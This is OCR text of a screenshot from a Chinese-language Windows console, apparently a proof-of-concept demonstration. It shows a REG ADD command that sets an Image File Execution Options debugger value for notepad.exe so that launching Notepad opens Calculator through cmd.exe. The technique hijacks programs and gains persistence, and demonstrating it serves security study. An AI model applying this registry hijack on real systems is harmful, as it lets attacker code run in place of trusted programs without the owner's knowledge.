 Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\Image File Execution Options\notepad.exe" /v debugger /t REG_SZ /d "C:\Windows
\System32\cmd.exe /c calc"
操作成功完成。
C:\Users\Administrator>notepad
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %